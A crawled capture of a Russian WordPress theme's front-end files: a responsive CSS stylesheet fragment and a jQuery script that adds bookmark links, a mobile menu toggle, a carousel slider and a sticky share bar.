	.header__fav {
		left: 190px;
	}
	.header__tnav {
		display: none;
	}
	.header .search-form {
		z-index: 2;
		top: 184px;
		left: 5px;
	}
	.popular-inner {
		padding: 0;
	}
	.item,
	.video-item {
		margin-left: 20px;
	}
	.item:nth-child(3n+1),
	.video-item:nth-child(3n+1) {
		clear: none;
		margin-left: 20px;
	}
	.item:nth-child(2n+1),
	.video-item:nth-child(2n+1) {
		clear: both;
		margin-left: 0;
	}
	.home-items .item:nth-child(n+3),
	.home-items .video-item:nth-child(n+3) {
		display: none;
	}
	.related-items .item:nth-child(n+3) {
		display: none;
	}
	.hot {
		padding-left: 20px;
	}
	.hot__image {
		display: none;
	}
	.footer-left {
		display: block;
		width: auto;
	}
	.footer__nav-2 {
		display: block;
		width: auto;
		margin: 25px 0 0 120px;
	}
}
@media screen and (max-width: 479px) {
	.wrapper {
		width: 350px;
	}
	.header__logo {
		left: 55px;
		padding-left: 0;
		background: none;
	}
	.header__fav {
		left: 110px;
	}
	.header .search-form {
		width: 230px;
	}
	.headline {
		text-align: center;
	}
	.popular-inner {
		padding: 0 40px;
	}
	.popular .item {
		margin-left: 0;
	}
	.popular .item:nth-child(3n+1) {
		margin-left: 0;
	}
	.popular .bx-prev {
		left: 0;
	}
	.popular .bx-next {
		right: 0;
	}
	.item,
	.video-item {
		margin-left: 40px;
	}
	.item:nth-child(3n+1),
	.video-item:nth-child(3n+1),
	.item:nth-child(2n+1),
	.video-item:nth-child(2n+1) {
		clear: none;
		margin-left: 40px;
	}
	.items-all {
		text-align: center;
	}
	.hot__title {
		padding: 0;
		font-size: 22px;
	}
	.hot__comments {
		display: none;
	}
	.comment-list .children li {
		padding: 0;
	}
	.comment {
		padding-left: 20px;
	}
	.comment .avatar {
		display: none;
	}
	.comment-form-field,
	.comment-form-field:nth-child(2n+1) {
		float: none;
		width: 100%;
		padding: 0;
	}
	.comment-form__button {
		width: 100%;
	}
	.footer {
		padding-top: 15px;
	}
	.footer__logo {
		padding-left: 55px;
		background: none;
	}
	.footer__fav {
		left: 110px;
	}
	.footer__nav-1 {
		margin-left: 0;
		text-align: center;
	}
	.footer__nav-1 li {
		display: inline-block;
		float: none;
	}
	.footer__nav-2 {
		margin-left: 0;
		text-align: center;
	}
}
.title-rec {
	margin: 30px 0 20px;
	font-size: 30px;
	font-weight: 500;
}
.uznat {
	display: block;
	height: 40px;
	width: 250px;
	margin: 10px auto;
	padding: 0 20px;
	text-align: center;
	background: #343B5C;
	transition: .1s;
	line-height: 37px;
	color: #FFF;
}
.uznat a {color: white; display: block;  }
.uznat:hover {
	color: white;
	background: #414A73;
	text-decoration: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ozapuske.ru/wp-content/themes/ozapuske.ru/js/scripts.js
body_size: 1246
content:
(function($) {
  $(function() {
    $('header.header').append(
      '<a href="" class="header__fav" onclick="return fav(this);">В избранное</a href="">'
    );
    $('div.footer__logo').append(
      '<a href="" class="footer__fav" onclick="return fav(this);">В избранное</a href="">'
    );

    $('div.header__nav-toggle').click(function() {
      var toggle = $(this);
      var nav = $('nav.header__nav ul');
      if (nav.is(':hidden')) {
        toggle.addClass('active');
        nav.addClass('active');
      } else {
        toggle.removeClass('active');
        nav.removeClass('active');
      }
    });

    $(document).click(function() {
      $('nav.header__nav ul, div.header__nav-toggle').removeClass('active');
    });

    $('div.header__nav-toggle, nav.header__nav ul').click(function(e) {
      e.stopPropagation();
    });

    var slider = $('div.popular ul');
    if (slider.length) {
      slider.bxSlider({
        controls: true,
        prevText: '',
        nextText: '',
        pager: false,
        minSlides: 1,
        maxSlides: 4,
        moveSlides: 2,
        slideWidth: 290,
        slideMargin: 20,
        touchEnabled: false,
        onSliderLoad: function() {
          var maxHeight = 0;
          $('div.popular div.item')
            .each(function() {
              if ($(this).height() > maxHeight) maxHeight = $(this).height();
            })
            .height(maxHeight);
        },
      });
    } // end slider

    var stickyShare = $('div.post__share');
    var stickyShareHeight = 162;
    if (stickyShare.length) {
      var win = $(window);
      var offset = $('div.post__entry').offset().top - 15;
      var postHeightPlusOffset = offset + $('div.post__entry').height();
      setTimeout(function() {
        win
          .scroll(function() {
            if (win.scrollTop() >= offset) {
              stickyShare.css({ position: 'fixed' });
              if (postHeightPlusOffset - win.scrollTop() <= stickyShareHeight + 20) {
                stickyShare.css({
                  position: 'absolute',
                  top: 'auto',
                  bottom: 20,
                });
              } else {
                stickyShare.css({
                  position: 'fixed',
                  bottom: 'auto',
                  top: 15,
                });
              }
            } else {
              stickyShare.css({
                position: 'absolute',
                top: 0,
              });
            }
          })
          .scroll();
      }, 500);
    } // if ( stickyShare.length )
  });
})(jQuery);

function fav(a) {
  title = document.title;
  url = document.location;
  try {
    // Internet Explorer
    window.external.AddFavorite(url, title);
  } catch (e) {
    try {
      // Mozilla
      window.sidebar.addPanel(title, url, '');
    } catch (e) {
      // Opera Presto и Firefox 23+
      if (typeof opera == 'object' || window.sidebar) {
        a.rel = 'sidebar';
        a.title = title;
        a.url = url;
        a.href = url;
        return true;
      } else {
        // Unknown
        alert('Нажмите Ctrl-D, чтобы добавить страницу в закладки');
      }
    }
  }
  return false;
}
